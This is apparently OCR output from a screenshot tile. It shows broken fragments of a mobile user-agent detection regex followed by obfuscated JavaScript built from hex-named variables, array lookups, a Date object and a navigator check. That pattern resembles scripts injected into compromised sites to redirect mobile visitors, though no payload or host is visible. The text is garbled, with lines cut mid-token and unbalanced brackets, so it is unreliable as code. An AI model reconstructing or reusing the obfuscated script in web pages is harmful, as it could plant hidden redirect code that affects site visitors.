
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(v
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_